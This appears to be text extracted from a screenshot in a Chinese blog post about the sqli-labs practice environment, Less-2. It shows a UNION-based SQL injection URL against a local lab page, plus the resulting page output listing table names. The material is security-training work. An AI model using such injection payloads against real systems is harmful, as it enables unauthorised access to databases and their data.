 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(table_name
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:flag,users
Your Password:3
SQLI DUMB SERIES-2
https://blog.csdn.net/Lynx9528